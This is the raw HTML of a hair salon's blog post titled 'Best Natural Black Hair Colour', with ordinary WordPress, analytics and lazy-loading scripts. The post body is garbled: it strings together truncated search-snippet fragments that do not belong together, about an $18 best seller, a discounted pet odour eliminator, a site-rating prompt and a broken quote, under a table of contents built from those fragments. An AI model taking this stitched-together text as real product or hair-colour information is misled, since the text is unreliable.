

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/best-natural-black-hair-colour/
body_size: 13174
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Best Natural Black Hair Colour - A &amp; I Hair Salon</title>
<meta name="description" content="This No. 1 best seller is also infused with natural ... color that easily blends with your base. Best of all, it’s only $18!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/best-natural-black-hair-colour/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Natural Black Hair Colour - A &amp; I Hair Salon" />
<meta property="og:description" content="This No. 1 best seller is also infused with natural ... color that easily blends with your base. Best of all, it’s only $18!" />
<meta property="og:url" content="https://aihairsalon.ca/best-natural-black-hair-colour/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Best Natural Black Hair Colour" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-02-14T10:30:37-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Natural Black Hair Colour - A &amp; I Hair Salon" />
<meta name="twitter:description" content="This No. 1 best seller is also infused with natural ... color that easily blends with your base. Best of all, it’s only $18!" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/best-natural-black-hair-colour/#webpage","url":"https://aihairsalon.ca/best-natural-black-hair-colour/","name":"Best Natural Black Hair Colour - A &amp; I Hair Salon","datePublished":"2022-02-14T10:30:37-05:00","dateModified":"2022-02-14T10:30:37-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Best Natural Black Hair Colour - A &amp; I Hair Salon","datePublished":"2022-02-14T10:30:37-05:00","dateModified":"2022-02-14T10:30:37-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"This No. 1 best seller is also infused with natural ... color that easily blends with your base. Best of all, it\u2019s only $18!","name":"Best Natural Black Hair Colour - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/best-natural-black-hair-colour/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/best-natural-black-hair-colour/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/best-natural-black-hair-colour/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_14754_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/14754" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-natural-black-hair-colour%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-natural-black-hair-colour%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-14754 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-14754" class="post-14754 post type-post status-publish format-standard hentry category-archive">
                       <h1>Best Natural Black Hair Colour</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on February 14, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#natural-...-color">Natural ... color</a></li>
<li><a href="#top-deals-save">Top deals save</a></li>
<li><a href="#selling-pet-odor">-selling pet odor</a></li>
</ol>
</div>
<p>This No. 1 best seller is also infused with <span id="natural-...-color">natural ... color</span> that easily blends with your base. Best of all, it’s only $18!</p>
<p>Today's <span id="top-deals-save">top deals save</span> 33% on This Best<span id="selling-pet-odor">-selling pet odor</span> Eliminator ... SoftSheen is available in jet black, dark brown and ...</p>
<p><a href='https://aihairsalon.ca/best-dry-shampoo-for-dark-hair/'>Best Dry Shampoo For Dark Hair</a> </p>
<p>Please give an overall site rating: ...</p>
<p><a href='https://aihairsalon.ca/layer-cut-for-thin-hair/'>Layer Cut For Thin Hair</a><br />
<a href='https://aihairsalon.ca/best-shampoo-and-conditioner-for-blonde-hair/'>Best Shampoo And Conditioner For Blonde Hair</a> </p>
<p>“I really think if you’re going to be coloring your <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a> at home, it really should be like gray coverage and try to stick with your natural ... black and red look was due to using the vegan ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Best+Natural+Black+Hair+Colour&amp;url=https%3A%2F%2Faihairsalon.ca%2Fbest-natural-black-hair-colour%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fbest-natural-black-hair-colour%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fbest-natural-black-hair-colour%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fbest-natural-black-hair-colour%2F&amp;title=Best+Natural+Black+Hair+Colour" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-14754 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
